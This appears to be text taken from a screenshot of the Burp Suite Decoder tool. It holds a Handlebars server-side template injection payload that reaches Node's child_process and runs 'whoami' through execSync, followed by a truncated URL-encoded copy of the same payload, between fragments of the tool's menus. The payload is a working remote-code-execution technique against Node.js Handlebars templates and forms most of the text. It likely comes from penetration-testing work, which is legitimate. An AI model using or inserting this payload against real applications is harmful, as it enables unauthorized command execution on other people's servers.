 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
{{this.pop}}
{{this.push "return global.process.mainModule.constructor._load('child_process').execSync('whoami');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip